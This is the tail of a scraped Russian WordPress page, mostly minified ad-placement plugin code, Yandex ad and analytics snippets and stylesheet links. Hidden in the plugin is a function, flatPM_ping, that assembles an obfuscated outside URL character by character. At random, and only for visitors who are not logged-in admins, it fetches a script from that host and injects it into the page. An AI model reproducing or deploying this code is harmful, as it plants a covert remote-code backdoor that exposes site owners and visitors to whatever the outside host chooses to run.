0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"14344","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-2 -->\n<div id=\"yandex_rtb_R-A-2175575-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-2',\n    blockId: 'R-A-2175575-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14345","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-1 -->\n<div id=\"yandex_rtb_R-A-2175575-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-1',\n    blockId: 'R-A-2175575-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14346","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-4 -->\n<div id=\"yandex_rtb_R-A-2175575-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-4',\n    blockId: 'R-A-2175575-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"14373","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-3 -->\n<div id=\"yandex_rtb_R-A-2175575-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-3',\n    blockId: 'R-A-2175575-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Yandex.RTB R-A-2175575-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2175575-7'
  })
})</script>

            <div id="sticky-id">
                <script>
                    if (window.defineRecWidget){
                        window.defineRecWidget({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }else{
                        window.recWait = window.recWait || [];
                        window.recWait.push({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }
                </script>
            </div>

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" /></noscript><noscript><link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" data-minify="1"  rel="stylesheet" data-noprefix></noscript><noscript><link rel='stylesheet' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' data-minify="1"  type='text/css' media='all' /></noscript></body>
</html>
<!--noindex--> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49346695 = new Ya.Metrika2({ id:49346695, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49346695" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!--/noindex-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IsUkyxq9P1MvqNPGJSdnFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106525457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>